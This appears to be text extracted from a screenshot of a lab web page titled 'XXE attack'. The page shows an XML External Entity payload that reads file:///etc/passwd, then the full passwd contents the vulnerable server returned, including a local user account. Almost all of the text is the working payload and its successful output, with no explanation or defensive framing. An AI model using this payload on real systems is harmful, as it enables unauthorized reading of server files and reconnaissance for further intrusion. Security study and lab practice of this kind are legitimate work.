 10.10.68.157/home
Home contact Search Search
XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:
/bin/bash